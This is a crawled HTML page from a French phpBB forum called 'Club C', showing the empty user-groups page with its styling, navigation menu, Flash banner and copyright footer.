

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/groupcp.php?sid=3267be4ad7723e92f527c43eff0be22f
body_size: 16405
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" title="Rechercher" />
<link rel="help" href="./faq.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" title="Liste des Membres" />
<title>Club C - </title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=b57b7c3c31f5978c9fae19c38a992ed3" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=b57b7c3c31f5978c9fae19c38a992ed3" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=b57b7c3c31f5978c9fae19c38a992ed3" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
 
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=b57b7c3c31f5978c9fae19c38a992ed3" class="nav">Club C Index du Forum</a></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="4" border="0">
	<tr>
		<th class="thHead" height="25"><b>Informations</b></th>
	</tr>
	<tr> 
		<td class="row1"><table width="100%" cellspacing="0" cellpadding="1" border="0">
			<tr> 
				<td>&nbsp;</td>
			</tr>
			<tr> 
				<td align="center"><span class="gen">Aucun groupe n'existe</span></td>
			</tr>
			<tr> 
				<td>&nbsp;</td>
			</tr>
		</table></td>
	</tr>
</table>

<br clear="all" />
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
